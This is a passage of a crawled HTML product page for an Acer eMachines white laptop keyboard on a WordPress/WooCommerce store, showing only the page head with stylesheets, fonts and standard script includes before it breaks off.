

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lappiekeyboards.com/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/
body_size: 60238
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://lappiekeyboards.com/xmlrpc.php">

	<title>ACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD - Lappiekeyboards</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lappiekeyboards &raquo; Feed" href="https://lappiekeyboards.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lappiekeyboards &raquo; Comments Feed" href="https://lappiekeyboards.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lappiekeyboards &raquo; ACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD Comments Feed" href="https://lappiekeyboards.com/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://lappiekeyboards.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://lappiekeyboards.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lappiekeyboards.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lappiekeyboards.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-7.css?ver=1715753728' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-design-3-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
